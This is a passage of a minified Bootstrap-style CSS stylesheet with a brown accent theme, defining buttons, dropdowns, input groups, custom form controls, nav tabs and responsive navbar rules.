rgba(23, 162, 184, 0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(23, 162, 184, 0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#2b2b2b;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#2b2b2b;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(255, 193, 7, 0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(220, 53, 69, 0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#2b2b2b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#2b2b2b;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(248, 249, 250, 0.5)}.btn-outline-dark{color:#3E3D40;border-color:#3E3D40}.btn-outline-dark:hover{color:#fff;background-color:#3E3D40;border-color:#3E3D40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 0.2rem rgba(62, 61, 64, 0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#3E3D40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#3E3D40;border-color:#3E3D40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 0.2rem rgba(62, 61, 64, 0.5)}.btn-link{font-weight:400;color:#A48A77;text-decoration:none}.btn-link:hover{color:#7c6453;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn,.btn-group-lg>.cc-btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:0}.btn-sm,.btn-group-sm>.btn,.btn-group-sm>.cc-btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5;border-radius:0}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:0.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid;border-right:0.3em solid transparent;border-bottom:0;border-left:0.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:0.5rem 0;margin:0.125rem 0 0;font-size:1rem;color:#2b2b2b;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0, 0, 0, 0.15)}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1600px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:1800px){.dropdown-menu-hg-left{right:auto;left:0}.dropdown-menu-hg-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:0.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0;border-right:0.3em solid transparent;border-bottom:0.3em solid;border-left:0.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:0.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0;border-bottom:0.3em solid transparent;border-left:0.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:0.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:0.255em;vertical-align:0.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:0.255em;vertical-align:0.255em;content:"";border-top:0.3em solid transparent;border-right:0.3em solid;border-bottom:0.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:0.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:0.25rem 1.5rem;clear:both;font-weight:400;color:#2b2b2b;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#1e1e1e;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#A48A77}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:0.5rem 1.5rem;margin-bottom:0;font-size:0.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:0.25rem 1.5rem;color:#2b2b2b}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group>.cc-btn,.btn-group-vertical>.btn,.btn-group-vertical>.cc-btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group>.cc-btn:hover,.btn-group-vertical>.btn:hover,.btn-group-vertical>.cc-btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.cc-btn:focus,.btn-group-vertical>.btn:focus,.btn-group-vertical>.cc-btn:focus,.btn-group>.btn:active,.btn-group>.cc-btn:active,.btn-group-vertical>.btn:active,.btn-group-vertical>.cc-btn:active,.btn-group>.btn.active,.btn-group>.cc-btn.active,.btn-group-vertical>.btn.active,.btn-group-vertical>.cc-btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.cc-btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.dropdown-toggle-split{padding-right:0.5625rem;padding-left:0.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-group-sm>.cc-btn+.dropdown-toggle-split{padding-right:0.375rem;padding-left:0.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-lg>.cc-btn+.dropdown-toggle-split{padding-right:0.75rem;padding-left:0.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.cc-btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.cc-btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-toggle>.btn,.btn-group-toggle>.cc-btn,.btn-group-toggle>.btn-group>.btn,.btn-group-toggle>.btn-group>.cc-btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.cc-btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.cc-btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.cc-btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.cc-btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.form-control,.input-group>.custom-select+.form-control,.input-group>.custom-file+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control-plaintext+.custom-select,.input-group>.custom-select+.custom-select,.input-group>.custom-file+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus~.custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-file{display:flex;align-items:center}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-prepend .cc-btn,.input-group-append .btn,.input-group-append .cc-btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-prepend .cc-btn:focus,.input-group-append .btn:focus,.input-group-append .cc-btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .cc-btn+.btn,.input-group-prepend .cc-btn+.cc-btn,.input-group-prepend .btn+.cc-btn,.input-group-append .btn+.btn,.input-group-append .cc-btn+.btn,.input-group-append .cc-btn+.cc-btn,.input-group-append .btn+.cc-btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .cc-btn+.input-group-text,.input-group-append .btn+.input-group-text,.input-group-append .cc-btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.cc-btn,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.cc-btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:0.375rem 0.75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.cc-btn,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.cc-btn{padding:0.5rem 1rem;font-size:1.25rem;line-height:1.5}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + 0.5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.cc-btn,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.cc-btn{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;z-index:-1;opacity:0}.custom-control-input:checked~.custom-control-label::before{color:#fff;border-color:#A48A77;background-color:#A48A77}.custom-control-input:focus~.custom-control-label::before{box-shadow:0 0 0 0.2rem #8b705d}.custom-control-input:focus:not(:checked)~.custom-control-label::before{border-color:#d7ccc3}.custom-control-input:not(:disabled):active~.custom-control-label::before{color:#fff;background-color:#ece6e2;border-color:#ece6e2}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:0.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:no-repeat 50% / 50% 50%}.custom-checkbox .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::before{border-color:#A48A77;background-color:#A48A77}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(164, 138, 119, 0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label::before{background-color:rgba(164, 138, 119, 0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(164, 138, 119, 0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:1rem / 2}.custom-switch .custom-control-label::after{top:calc(0.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:1rem / 2;transition:transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label::after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label::after{background-color:#fff;transform:translateX(0.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label::before{background-color:rgba(164, 138, 119, 0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);padding:0.375rem 1.75rem 0.375rem 0.75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%233b3b3b' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center / 8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:0;appearance:none}.custom-select:focus{border-color:#d7ccc3;outline:0;box-shadow:0 0 0 0.2rem #8b705d}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:0.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select-sm{height:calc(1.5em + 0.5rem + 2px);padding-top:0.25rem;padding-bottom:0.25rem;padding-left:0.5rem;font-size:0.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:0.5rem;padding-bottom:0.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + 0.75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + 0.75rem + 2px);margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#d7ccc3;box-shadow:0 0 0 0.2rem #8b705d}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label::after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + 0.75rem + 2px);padding:0.375rem 0.75rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + 0.75rem);padding:0.375rem 0.75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit}.custom-range{width:100%;height:calc(1rem + 0.4rem);padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem #8b705d}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem #8b705d}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff, 0 0 0 0.2rem #8b705d}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-0.25rem;background-color:#A48A77;border:0;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#ece6e2}.custom-range::-webkit-slider-runnable-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#A48A77;border:0;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{transition:none}}.custom-range::-moz-range-thumb:active{background-color:#ece6e2}.custom-range::-moz-range-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:0.2rem;margin-left:0.2rem;background-color:#A48A77;border:0;transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{transition:none}}.custom-range::-ms-thumb:active{background-color:#ece6e2}.custom-range::-ms-track{width:100%;height:0.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:0.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label::before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:0.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-1px}.nav-tabs .nav-link{border:1px solid transparent}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#A48A77}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:0.5rem 1rem}.navbar>.container,.navbar>.container-fluid{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:0.3125rem;padding-bottom:0.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:0.5rem;padding-bottom:0.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:0.25rem 0.75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat center center;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}@media (max-width:1599.98px){.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1600px){.navbar-expand-xxl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xxl .navbar-nav{flex-direction:row}.navbar-expand-xxl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xxl .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-xxl>.container,.navbar-expand-xxl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xxl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xxl .navbar-toggler{display:none}}@media (max-width:1799.98px){.navbar-expand-hg>.container,.navbar-expand-hg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width:1800px){.navbar-expand-hg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-hg .navbar-nav{flex-direction:row}.navbar-expand-hg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-hg .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand-hg>.container,.navbar-expand-hg>.container-fluid{flex-wrap:nowrap}.navbar-expand-hg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-hg .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:1rem;padding-left:1rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-default .navbar-brand,.navbar-default-transition .navbar-brand,.navbar-default-transition.navbar-transition .navbar-brand{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-brand:hover,.navbar-default .navbar-brand:hover,.navbar-default-transition .navbar-brand:hover,.navbar-default-transition.navbar-transition .navbar-brand:hover,.navbar-light .navbar-brand:focus,.navbar-default .navbar-brand:focus,.navbar-default-transition .navbar-brand:focus,.navbar-default-transition.navbar-transition .navbar-brand:focus{color:rgba(0, 0, 0, 0.9)}.navbar-light .navbar-nav .nav-link,.navbar-default .navbar-nav .nav-link,.navbar-default-transition .navbar-nav .nav-link,.navbar-default-transition.navbar-transition .navbar-nav .nav-link{color:rgba(0, 0, 0, 0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-default .navbar-nav .nav-link:hover,.navbar-default-transition .navbar-nav .nav-link:hover,.navbar-default-transition.navbar-transition .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus,.navbar-default .navbar-nav .nav-link:focus,.navbar-default-transition .navbar-nav .nav-link:focus,.navbar-default-transition.navbar-transition .navbar-nav .nav-link:focus{color:rgba(0, 0, 0, 0.7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-default .navbar-nav .nav-link.disabled,.navbar-default-transition .navbar-nav .nav-link.disabled,.navbar-default-transition.navbar-transition .navbar-nav .nav-link.disabled{color:rgba(0, 0, 0, 0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-default .navbar-nav .show>.nav-link,.navbar-default-transition .navbar-nav .show>.nav-link,.navbar-default-transition.navbar-transition .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-default 